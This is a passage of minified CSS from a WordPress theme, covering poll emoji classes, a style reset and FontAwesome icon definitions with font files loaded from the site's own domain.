:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181